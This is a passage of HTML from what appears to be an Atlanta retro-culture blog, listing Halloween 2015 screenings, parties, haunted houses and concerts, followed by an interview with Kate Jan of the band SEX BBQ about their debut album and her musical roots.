href="https://www.youtube.com/watch?v=cyRqR56aCKc"><strong>GHOSTBUSTERS</strong></a> (1984) at 7pm/9:30pm (10/30)! Celebrate 40 years with Dr. Frank-N-Furter and <strong>Jim Sharman</strong>’s cult classic, <a href="https://www.youtube.com/watch?v=_Ov8yLJkknY"><strong>THE ROCKY HORROR PICTURE SHOW</strong></a> (1975) at <a href="https://www.amctheatres.com/movie-theatres/amc-phipps-plaza-14"><strong>AMC Phipps Plaza</strong></a> at 10pm (10/30-10/31)! The <a href="https://www.atlantahorrorfilmfest.com/"><strong>9th Annual Atlanta Horror Film Festival</strong></a> haunts at <a href="https://www.facebook.com/dooGallery"><strong>DooGallery</strong></a> featuring 70 independent horror films from across the world (10/28-10/30)! And get homicidal at <a href="https://www.earlsmithstrand.org/"><strong>The Earl Smith Strand Theatre</strong></a> with their screening of<strong> Alfred Hitchcock</strong>’s horror masterpiece, <a href="https://www.youtube.com/watch?v=Wz719b9QUqY"><strong>PSYCHO</strong></a> (1960) at 8pm (10/31)!</p>
<p><strong>3</strong><strong>. Dance with the Dead.</strong> Do the Monster Mash with<strong> DJ Evil Jet </strong>at the <a href="https://www.theeayc.com/"><strong>Euclid Avenue Yacht Club</strong></a>’s annual<strong> Halloween Bash </strong>(10/31)! <a href="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Marys.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14394" src="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Marys-300x300.jpg" alt="10.31Marys" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Marys-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/10/10.31Marys-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2015/10/10.31Marys.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://www.facebook.com/pallookaville?fref=ts"><strong>Pallookaville</strong></a> celebrates All Hallows Eve and their second year of corndogula slingin’ with their <strong>Ice Scream Ball &amp; Halloweiner, </strong>featuring drink specials, music, tricks &amp; treats, costume contests and more (10/31)! Or get ghastly and groove on down to <a href="https://www.marysatlanta.com/"><strong>Mary’s</strong></a> for their <a href="https://www.facebook.com/events/768503973276575/"><strong>Hallo-Weenie Dance Party</strong></a> (10/30), followed by their <a href="https://www.facebook.com/events/977646535636452/"><strong>Scary-oke</strong></a>! shindig and costume contest on Halloween night (10/31)! Or rattle your bones during <a href="https://fernbankmuseum.org/experience-imax/martinis-and-imax/"><strong>Fernbank Museum of Natural History’s Martinis and IMAX</strong></a>’s <a href="https://www.fernbankmuseum.org/calendar-of-events/martinis-imax-fright-night/"><strong>Fright Night Halloween Party</strong></a>, dripping with devilish drinks, costume contests and more (10/30)! Spook on down to <a href="https://www.facebook.com/pages/Callanwolde-Fine-Arts-Center/79963378765?rf=152692934864835"><strong>Callanwolde</strong> <strong>Fine Arts Center</strong></a> for their “<a href="https://callanwolde.org/halloween-night-on-callanwolde-mountain-2/"><strong>Halloween Night on Callanwolde Mountain</strong></a>” family-friendly party featuring trick-or-treating, live music with the <strong>Callanwolde Concert Band</strong> featuring <a href="https://www.matthewkaminski.com/"><strong>Matthew Kaminski</strong></a>, costume contests and more (10/30)! And party it up in Virginia Highlands with their <a href="https://www.facebook.com/events/925899477481310/"><strong>Halloween Night in the Highlands</strong></a> event featuring costume contests and more (10/31)!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14395" src="https://www.atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n-300x200.jpg" alt="12079683_10153767154624015_1522384923892883865_n" width="300" height="200" srcset="https://www.atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n-300x200.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/10/12079683_10153767154624015_1522384923892883865_n.jpg 552w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><strong>4. Gothic &amp; Ghastly. </strong>It’s a night of gothic chills at <a href="https://www.atlantasymphony.org/Calendar.aspx?gclid=CO6omJS1-bkCFUlp7AodHy4ADw"><strong>Atlanta Symphony Hall</strong></a> as the<strong> <a href="https://www.facebook.com/atlantasymphony?fref=ts">Atlanta Symphony Orchestra</a></strong> presents a night of <strong>Danny Elfman</strong>’s music from the films of <strong>Tim Burton</strong> at 8pm (10/31)! Haunt on down to the <a href="https://www.oaklandcemetery.com/"><strong>Historic </strong><strong>Oakland Cemetery</strong></a> for their annual hour-long <a href="https://www.facebook.com/events/746233318821345/"><strong>Capturing the Spirit of Oakland 2015 Ghost Tours</strong></a>, featuring music, a fortune teller and more! Come on out and tiptoe through the graves, make a few new spirited friends and hear the hallowed tales of some of their eternal residents, running from 5:30pm to 10:30pm (10/29-10/31)!</p>
<p><strong>5</strong><strong>. Horrifying Haunts. </strong> <em>It’s a gore-fest at </em><a href="https://www.facebook.com/events/1201574799869370/"><strong>Chambers of Horror Haunted House</strong></a> at the <a href="https://www.masqueradeatlanta.com/"><strong>Masquerade</strong></a> as they terrify with their adults-only blood-infested splatter-fest [10/29-11/1, 8pm-12am/1am (weekend)]! Or creep on down to <a href="https://www.facebook.com/NetherworldHauntedHouse?fref=ts"><strong>Netherworld Haunted House</strong></a> in Norcross and spook it up through Nov. 1 (7:30pm-10:30pm week days; 7pm-midnight weekends)! <a href="https://www.atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner.png"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14397" src="https://www.atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner-300x216.png" alt="Ghastly-2015-illustration-with-title-banner" width="300" height="216" srcset="https://www.atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner-300x216.png 300w, https://www.atlretro.com/wp-content/uploads/2015/10/Ghastly-2015-illustration-with-title-banner.png 683w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>6</strong><strong>. Thrill</strong><strong>ing and Chilling</strong><strong> Theatrics. </strong> Be the Headless Horseman’s next victim and get your bones chilled at <a href="https://www.serenbeplayhouse.com/"><strong>Serenbe Playhouse</strong></a>’s thrilling presentation of their immersive spooky attraction and show,<strong> <a href="https://www.serenbeplayhouse.com/home/performances/2015-season/the-sleepy-hollow-experience">THE SLEEPY HOLLOW EXPERIENCE</a></strong>, haunting through Nov. 8 (Wed-Sun at 8pm; Fri-Sat at 10:30pm)! <a href="https://www.thearts-exchange.org/"><strong>The Arts Exchange</strong></a> spooks it up with their <a href="https://www.facebook.com/events/1702187376671313/"><strong>Halloween 2015</strong></a> party featuring performance art, a spooky amphitheatre and experimental music at 8pm (10/31)! Get immortal with the <a href="https://www.puppet.org/"><strong>Center for Puppetry Arts</strong></a>’ presentation of Jon Ludwig and Jason Hines’ <strong><a href="https://www.puppet.org/perform/ghastly.shtml">THE GHASTLY DREADFULS: RAISING SPIRITS</a></strong> adults-only spook show filled with creepy stories, devilish dances and more (10/28-10/31; 8pm)!</p>
<p><strong>7</strong><strong>. Psychotic</strong><strong>ally Psychedelic</strong><strong>.</strong> <em>Rattle your bones and g</em>et psychedelic at the <a href="https://redlightcafe.com/"><strong>Red Light Café</strong></a> with their <strong><a href="https://redlightcafe.com/events/night-of-the-dead-halloween-party-2015">Night of the Dead Halloween Party</a></strong> featuring <a href="https://www.facebook.com/gr8fuldude?facebook-page"><strong>gr8FLdude &amp; frenz</strong></a> and <a href="https://www.facebook.com/Dead-Affect-1125674934112883/"><strong>Dead</strong> <strong>Affect</strong></a> (10/31)! Or jam it up with <a href="https://www.facebook.com/honeywoodmusic"><strong>Honeywood</strong></a> during their Halloween <a href="https://www.atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14398" src="https://www.atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween-300x230.jpg" alt="trader-vics-halloween" width="300" height="230" srcset="https://www.atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween-300x230.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/10/trader-vics-halloween.jpg 427w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>show at the <a href="https://www.thecrimsonmoon.com/"><strong>Crimson Moon Café</strong></a> (10/31)! And it’s “<strong>Hawgtoberfest</strong>” at <a href="https://www.facebook.com/hottiehawgsbbq"><strong>Hottie Hawgs BBQ</strong></a> with <a href="https://www.facebook.com/swamigonebananas"><strong>Swami Gone Bananas</strong></a> (10/31)!</p>
<p><strong>8</strong><strong>. </strong><strong>Tricks or Tikis</strong><strong>!</strong> <a href="https://www.tradervicsatl.com/"><strong>Trader Vic’s</strong></a> takes a big hairy bite out of you with their <strong><a href="https://www.pinterest.com/pin/297308012880084887/">Werewolves of London Halloween</a> </strong>dinner event, featuring a prix fixe menu ($35/person) including monstrous starters, entrées and desserts. Werewolves &amp; Pina Coladas, OH MY! <strong>Trader Vic’s</strong> calls all werewolves to come in &amp; enjoy Pina Coladas à la <strong>Warren Zevon</strong>&#8216;s &#8220;<strong>Werewolves of London</strong>&#8221; this Halloween! Costumes are encouraged &amp; are worn best if your hair is perfect! Doors Open at 5:00 p.m. (10/30)!</p>
<p><strong>9</strong><strong>. Decaying Eighties.</strong> <a href="https://www.facebook.com/atlcollective"><strong>ATL Collective</strong></a> delivers two nights of rotting flesh as they raise the dead with their performance of <strong>Michael <a href="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Basement.png"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14384" src="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Basement-194x300.png" alt="10.31Basement" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Basement-194x300.png 194w, https://www.atlretro.com/wp-content/uploads/2015/10/10.31Basement-662x1024.png 662w, https://www.atlretro.com/wp-content/uploads/2015/10/10.31Basement.png 850w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>Jackson</strong>’s Halloween classic, “<strong>Thriller</strong>” at <a href="https://www.centerstage-atlanta.com/shows/vinyl/"><strong>Vinyl</strong></a> (10/30-10/31)! Or do the Monster Mash at <a href="https://www.facebook.com/StevesLiveMusic?fref=ts"><strong>Steve’s Li</strong></a><a href="https://www.facebook.com/StevesLiveMusic?fref=ts"><strong>ve Music</strong></a> as they dish out a spooky night with <a href="https://www.facebook.com/pages/The-Lizardmen/60443446456?ref=hl"><strong>The Lizardmen</strong></a> and <a href="https://www.facebook.com/devomatix?fref=ts"><strong>Devomatix</strong></a> (Devo tribute) (10/31)! <a href="https://www.atlretro.com/2011/06/08/kool-kat-of-the-week-back-to-the-eighties-with-becky-cormier-finch-of-denim-arcade/"><strong>Kool Kat Becky Cormier Finch</strong></a> and <a href="https://www.denimarcade.com/"><strong>Denim Arcade</strong></a> deliver a rockin’ ‘80s Halloween show at the <a href="https://www.facebook.com/DallasPublicHouse"><strong>Dallas Public House</strong></a> (10/31)!</p>
<p><strong>10</strong><strong>. Groove Like a Ghoul!</strong> <em>It’s a night of boos and blues as </em><a href="https://www.mudcatblues.com/"><strong>Danny ‘Mudcat’ </strong></a><a href="https://www.mudcatblues.com/"><strong>Dudeck</strong></a> and the <strong>Atlanta Horns</strong> get down at their annual <strong><a href="https://www.facebook.com/events/1492725147719837/">Halloween Bamboo Au Go Go Party</a></strong> with <strong>The Reverend &amp; the Lady</strong> and <a href="https://www.facebook.com/yoshito.kiyono.1"><strong>Yoshito Kiyono</strong></a> at the <a href="https://northsidetavern.com/"><strong>Northside Tavern</strong></a> (10/31)! Put on those dancin’ shoes groove like a ghoul at <a href="https://basementatl.com/"><strong>The Basement</strong></a> as they get down with forty thousand years of funk during their <a href="https://www.facebook.com/events/999977753358481/"><strong>Keep on Movin’ Halloween Dance Party</strong></a> (10/31)! And get ghastly and groove on down to the <a href="https://www.facebook.com/TheMusicRoomATL"><strong>The</strong> <strong>Music Room</strong></a> for the <a href="https://www.facebook.com/dangerfeelnewbies/timeline"><strong>Dangerfeel Newbies</strong></a>’ <strong>Soul of Jazz Halloween Jam</strong> (10/31)!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/alfred-hitchcock/" rel="tag">Alfred Hitchcock</a>, <a href="https://www.atlretro.com/tag/all-hallows-eve/" rel="tag">all hallows eve</a>, <a href="https://www.atlretro.com/tag/aso/" rel="tag">ASO</a>, <a href="https://www.atlretro.com/tag/atlanta-symponny-orchestra/" rel="tag">atlanta symponny orchestra</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/big-foot/" rel="tag">Big Foot</a>, <a href="https://www.atlretro.com/tag/blue-oyster-cult/" rel="tag">Blue Oyster Cult</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://www.atlretro.com/tag/classic-horror/" rel="tag">classic horror</a>, <a href="https://www.atlretro.com/tag/danny-elfman/" rel="tag">Danny Elfman</a>, <a href="https://www.atlretro.com/tag/eayc/" rel="tag">eayc</a>, <a href="https://www.atlretro.com/tag/euclid-avenue-yacht-club/" rel="tag">Euclid Avenue Yacht Club</a>, <a href="https://www.atlretro.com/tag/fernbank-fright-fest/" rel="tag">fernbank fright fest</a>, <a href="https://www.atlretro.com/tag/ghostbusters/" rel="tag">Ghostbusters</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/haunted-houses/" rel="tag">haunted houses</a>, <a href="https://www.atlretro.com/tag/haunts/" rel="tag">haunts</a>, <a href="https://www.atlretro.com/tag/john-carpenter/" rel="tag">John Carpenter</a>, <a href="https://www.atlretro.com/tag/marys/" rel="tag">Mary's</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://www.atlretro.com/tag/night-terrors/" rel="tag">night terrors</a>, <a href="https://www.atlretro.com/tag/psycho/" rel="tag">Psycho</a>, <a href="https://www.atlretro.com/tag/rocky-horror-picture-show/" rel="tag">rocky Horror Picture Show</a>, <a href="https://www.atlretro.com/tag/serenbe/" rel="tag">serenbe</a>, <a href="https://www.atlretro.com/tag/slasher/" rel="tag">slasher</a>, <a href="https://www.atlretro.com/tag/sleepy-hollow/" rel="tag">sleepy hollow</a>, <a href="https://www.atlretro.com/tag/the-casket-creatures/" rel="tag">the casket creatures</a>, <a href="https://www.atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.atlretro.com/tag/tim-burton/" rel="tag">tim burton</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/werewolves-of-london/" rel="tag">werewolves of london</a>, <a href="https://www.atlretro.com/tag/white-zombie/" rel="tag">white zombie</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2015/04/01/koolkatsexbbq/">Kool Kat of the Week: SEX BBQ’s Kate Jan Gets Scandalous Turning Up the Heat With a Debut Album, SEX NOIR CITY, and a Saucy Shindig at the Drunken Unicorn</a></h2>
            Posted on: <strong>Apr 1st, 2015</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_13578" style="width: 389px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-003.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13578" class="wp-image-13578" src="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-003.jpg" alt="sbbq live 003" width="379" height="570" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-003.jpg 639w, https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-003-200x300.jpg 200w" sizes="auto, (max-width: 379px) 100vw, 379px" /></a><p id="caption-attachment-13578" class="wp-caption-text">Photo courtesy of SEX BBQ</p></div>
<p><em>by Melanie Crew</em><br />
<em>Managing Editor</em></p>
<p><strong>Kate Jan, </strong>New York transplant and guitar slingin’ skateboarding badass punk rocker chick and her beloved debaucherous band and partners in crime,<strong> <a href="https://www.facebook.com/sexbbq?fref=ts">SEX BBQ</a> </strong>[current lineup: <strong>Kate Jan</strong> (vocals/guitar); <strong>Steve LaBate</strong> (guitar); <strong>Rob Bellury</strong> (bass); <strong>Steve Brown</strong> (drums); and <strong>Steve Albertson</strong> (everything else)] will be shakin’ a tail feather this Saturday, April 4, at the <strong><a href="https://www.thedrunkenunicorn.net/">Drunken Unicorn</a></strong>, with <strong><a href="https://www.facebook.com/YOUNGRAPIDSMUSIC?fref=ts">Young Rapids</a> </strong>and<strong> <a href="https://www.facebook.com/mammabearsounds?fref=ts">MammaBear</a> </strong>to boot! So, come on down and have a smut slingin’ hell-raisin’ ruckus with <strong>SEX BBQ</strong> at the <strong>Drunken Unicorn</strong> this Saturday at 9pm!</p>
<p><strong>Kate</strong>, not your typical psych-punk space cowgirl, has been slingin’ her guitar and writing music since childhood, major influences including <strong>Riot Grrrl</strong> punk rockers, <strong><a href="https://www.facebook.com/pages/Bikini-Kill/108372945854267?fref=ts">Bikini Kill</a></strong>, as well as the <strong><a href="https://www.facebook.com/thebreeders?fref=ts">Breeders</a></strong>, ‘90s skate thrash punk and even <strong><a href="https://www.facebook.com/ChuckBerry?fref=ts">Chuck Berry</a></strong>. In 2012, Kate voyaged to the southern underground to continue her Neuropsychology education and decided to add a little rockin’ debauchery to the mix! <strong>SEX BBQ </strong>formed shortly thereafter and have shared bills with <strong><a href="https://www.facebook.com/hospitalitylives?fref=ts">Hospitality</a></strong>, <strong><a href="https://www.facebook.com/singlemothersparty?fref=ts">Single Mothers</a></strong>, <strong><a href="https://www.facebook.com/Beachdayband?fref=ts">Beach Day</a></strong>, <strong><a href="https://www.facebook.com/littletybee?fref=ts">Little Tybee</a></strong>, <strong><a href="https://www.facebook.com/concordamerica?fref=ts">Concord America</a></strong>, <strong><a href="https://www.facebook.com/belleandsebastian?fref=ts&amp;rf=103120839728046">Belle &amp; Sebastian</a></strong> and <strong>Warehouse, </strong>just to name a few. They’ve also been featured in several national music outlets [<strong><a href="https://www.punknews.org/">PunkNews.org</a></strong>; <strong><a href="https://www.underthegunreview.net/">Under the Gun Review</a></strong>; <strong><a href="https://www.speakersincode.com/">Speakers in Code</a></strong>; and <strong><a href="https://www.magnetmagazine.com/">Magnet Magazine</a></strong>]. <strong>SEX BBQ</strong>’s first single “<strong>Locus of Control</strong>” b/w “<strong>Wake Up</strong>” was recorded by <strong>Ed Rawls</strong> and <strong><a href="https://www.linkedin.com/pub/justin-mcneight/b2/426/703">Justin McNeight</a></strong> (<strong><a href="https://www.facebook.com/theblacklips?fref=ts">The Black Lips</a></strong>; <strong><a href="https://www.facebook.com/TheCoathangersATL?fref=ts">The Coathangers</a></strong>; <strong><a href="https://www.facebook.com/thosedarlins?fref=ts">Those Darlins</a></strong>) in the summer of 2012, with both tracks appearing on their new album, <strong>SEX NOIR CITY</strong>, debuting this spring. The album’s nine new tracks, recorded by <strong><a href="https://www.facebook.com/popvulture.damonmoon?fref=ts">Damon Moon</a></strong> [<strong><a href="https://www.facebook.com/rrest.music?fref=ts">Rrest</a></strong>; <strong><a href="https://www.facebook.com/IronJayneATL?fref=ts">Iron Jayne</a></strong>] in East Atlanta, are chock full of surf riffs and garage punk elements, destined to satisfy the retro rockers in us all!</p>
<p><strong>ATLRetro</strong> caught up with <strong>Kate </strong>for a quick interview about <strong>SEX BBQ</strong>’s debut album, <strong>SEX NOIR CITY</strong>; her New York City underground roots; and her take on the band being described as “garage, surf, psych, prog, metal, dream pop, indie rock, Tom Waits-style junkyard blues, B-52s-esque, Spaghetti Western weirdness!” And while you’re checking at our little <strong><em>Q&amp;A</em></strong> with <strong>Kate</strong>, get an earful of <strong>SEX BBQ</strong>’s vintage, noir rock ‘n’ roll sound, <strong><a href="https://soundcloud.com/sex-bbq">here</a></strong>!</p>
<div id="attachment_13581" style="width: 340px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13581" class="wp-image-13581" src="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence-300x169.jpg" alt="SEX BBQ  murder by T.O. Lawrence" width="330" height="186" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence-1024x576.jpg 1024w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a><p id="caption-attachment-13581" class="wp-caption-text">Photo Credit: T.O. Lawrence</p></div>
<p><strong><em>ATLRetro</em></strong><em>: What a cool name for a band! Sex BBQ! Can you fill our readers in on the funky story behind the name and how you got together?</em></p>
<p><strong>Kate Jan</strong>: Thanks! <strong>Steve L.</strong> and I started playing songs together in my apartment in Atl &#8211; we just started writing, playing and having fun. We gradually found <strong>Steve #2</strong> (drums), <strong>Steve #3</strong> (keys and percussion), <strong>Laura Palmer</strong> (vocals and organ) and <strong>Everett</strong> (bass) through friends. The extremely talented and creative <strong>Laura Palmer</strong> introduced the name <strong>SEX BBQ </strong>to our vernacular from a satirical guide to decoding your teen’s text lingo (SBBQ). After briefly entertaining and then ignoring the possibility that we’d be set aside as a joke band or a frat-rock dad-rock sextet, we embraced it as the best combination of all words ever. And so <strong>SEX BBQ</strong> was birthed.</p>
<p><em>As a skateboarding, guitar-slingin’ neuropsychologist and rockin’ New Yorker chick to boot, what brought you to The Dirty Dirty?</em></p>
<p>I came for a Neuropsychology Post-Doctoral Fellowship at Emory after getting my PhD, and stayed for the medium bowl at the <strong><a href="https://www.facebook.com/pages/Foundation-Old-4th-Ward-Skatepark/117971942529?fref=ts&amp;rf=233743356740494">Old 4th Ward Skatepark</a></strong>.</p>
<div id="attachment_13582" style="width: 372px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-004.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13582" class="wp-image-13582" src="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-004-300x200.jpg" alt="sbbq live 004" width="362" height="241" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-004-300x200.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-004.jpg 750w" sizes="auto, (max-width: 362px) 100vw, 362px" /></a><p id="caption-attachment-13582" class="wp-caption-text">Photo courtesy of SEX BBQ</p></div>
<p><em>The band’s sound has been described as having a “garage, surf, psych, prog, metal, dream pop, indie rock, Tom Waits-style junkyard blues, B-52s-esque, Spaghetti Western weirdness,” which of course sounds like a helluva good time! How would you describe your sound and your live show?</em></p>
<p>That pretty much nails our sound. Thankfully we’ve got tapes and records now! Our live show is a party all around. We don’t mess around with stage banter but we play, dance and mingle while we sling those axes and sing our hearts out.</p>
<p><em>We see that you picked up a guitar pretty early on. Can you tell our readers a story about how you got started playing music?</em></p>
<p>I got two stories. My mother was a huge <strong><a href="https://www.facebook.com/pages/Joni-Mitchell/108611449164000?fref=ts">Joni Mitchell</a></strong> fan and played acoustic guitar. She played and sang for me. My Dad played piano and actually now plays church organ, which is kind of weird because we are Jewish. But, you know, when music calls it calls. When I was 6, I picked up a guitar and wrote her a song for Mother’s Day. It went something like “I Love You. You’re My Mom.”</p>
<p>I took a few lessons when I was 12 or so, and learned the basics, you know &#8211; songs by <strong><a href="https://www.facebook.com/TheMuffsMusic?fref=ts">The Muffs</a></strong>, <strong><a href="https://www.facebook.com/pages/7-Year-Bitch/105545949479904?fref=ts&amp;rf=115548021789039">Seven Year Bitch</a></strong> and most of <strong><a href="https://www.youtube.com/watch?v=rEfMQKaAhfs">THE CROW</a></strong> (1994) soundtrack. After that, lying on my floor devouring mid-90s punk and &#8211; after <strong><a href="https://www.facebook.com/pages/Kurt-Cobain/104097722960808?fref=ts">Kurt Cobain</a></strong> died &#8211; listening to <strong><a href="https://www.facebook.com/Nirvana?fref=ts">Nirvana</a></strong> day &amp; night went hand in hand with writing my own songs.</p>
<p><em> <a href="https://www.atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-13583" src="https://www.atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson-300x300.jpg" alt="Album cover by Steve Albertson" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Your top retro influences are listed as the B-52s, Bikini Kill, the Pixies, Pink Floyd, and even film composer, Morricone, famous for so much, including his Spaghetti Western film scores. What influenced you the most with regards to such a wide-variety of music makers?</em></p>
<p>It’s a collective list from our variety of band members. I don’t even know who <strong><a href="https://www.facebook.com/maestroenniomorricone?fref=ts">Morricone</a></strong> is, and I always liked the <strong>Breeders</strong> WAY better than the <strong><a href="https://www.facebook.com/pixiesofficial?fref=ts">Pixies</a></strong>. I cried when they broke up way back when. Like bawled.  My major influences are <strong>Bikini Kill</strong>, <strong><a href="https://www.facebook.com/pages/Blake-Babies/103157509725111?fref=ts">Blake Babies</a></strong> and all of 1990s’ skate and thrash punk and NY Hardcore. Recently, I’ve been heavily influenced by <strong><a href="https://www.allmusic.com/artist/the-delmonas-mn0000146244/biography">The Delmonas</a></strong>, <strong>Chuck Berry</strong> (at least I hope) and <strong><a href="https://www.facebook.com/slickgrace?fref=ts">Grace Slick</a></strong>.</p>
<p><em> As a musician coming from New York, the metropolis of underground music, how would you rate Atlanta and its rockin’ underground music scene? And who are some of your favorite local bands?</em></p>
<p>My favorite Athens band is straight-up grit-dirty garage party rock trio <strong><a href="https://www.facebook.com/pages/Free-Associates/411273375659295?fref=ts">Free Associates</a></strong>. They rock my world. In Atlanta I really dig <strong><a href="https://www.facebook.com/concordamerica?fref=ts">Concord America</a></strong>, <strong><a href="https://www.facebook.com/todaythemoon.tomorrowthesun?fref=ts">Todaythemoon, Tomorrowthesun</a></strong> and <strong><a href="https://www.facebook.com/jungolband?fref=ts">Jungol</a></strong>. I spent my teenage years going to <strong><a href="https://www.facebook.com/pages/Cbgb/264392353673749?fref=ts">CBGB</a></strong>, <strong><a href="https://www.facebook.com/pages/ABC-No-Rio/116212541726517?fref=ts">ABC No Rio</a></strong> and <strong><a href="https://www.thevillageunderground.com/history.shtml">Tramps</a></strong> seeing bands like <strong><a href="https://hungryeyerecords.com/bands/skabs/index.html">The Skabs</a></strong>, <strong><a href="https://www.facebook.com/lesstitches?fref=ts">L.E.S. Stitches</a></strong>, <strong><a href="https://www.facebook.com/agnosticfront?fref=ts">Agnostic Front</a></strong>, <strong><a href="https://www.facebook.com/bouncingsouls?fref=ts">Bouncing Souls</a></strong> and my friends’ bands. It was just way easier then &#8211; there was still punk and hardcore. I think all those clubs are closed now.  While living in Queens in the 2000s, I honestly couldn’t afford to go out. To be verrrrry honest, I spent lots of time writing electronic music on Reason in my tiny apartment. I was dating a hip-hop producer for awhile &#8211; shout out to <strong><a href="https://www.facebook.com/ksalaamandbeatnick?fref=ts">Beatnik &amp; K-Salaam</a></strong> &#8211; and got to go to shows and meet people like <strong><a href="https://www.facebook.com/talibkweli?fref=ts">Talib Kweli</a></strong>, <strong>M1</strong> from <strong><a href="https://deadprezblog.wordpress.com/">Dead Prez</a></strong>, <strong><a href="https://www.facebook.com/pharoahemonch?fref=ts&amp;rf=108045022562521">Pharaoh Monch</a></strong> and <strong><a href="https://www.facebook.com/pages/Wordsworth-rapper/107549625935044?fref=ts">Wordsworth</a></strong>. I almost bowled with Talib Kweli when <strong><a href="https://www.facebook.com/BrooklynBowl?fref=ts">Brooklyn Bowl</a></strong> first opened. I also hung out with a metal engineering crew and got to see and chill with <strong><a href="https://www.facebook.com/lambofgod?fref=ts">Lamb of God</a></strong> and my favorite indulgence, nu metal stylies <strong><a href="https://www.facebook.com/killswitchengage?fref=ts">Killswitch Engage</a></strong>. If I had lived in Brooklyn it would have been different in terms of exploring underground/indie music, but holy rent!!</p>
